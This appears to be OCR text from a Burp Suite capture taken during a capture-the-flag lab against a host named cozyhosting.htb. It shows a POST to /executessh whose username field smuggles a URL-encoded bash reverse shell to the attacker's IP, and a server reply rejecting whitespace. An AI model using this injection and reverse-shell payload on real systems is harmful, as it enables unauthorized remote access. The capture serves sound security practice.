 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex Hackvertor \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=B3FDDFB0D2112E220449B29475F06F93
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 host=cozyhosting.htb&username=test;bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.23%2F1111%200%3E%261;
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Sep 2023 17:28:14 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14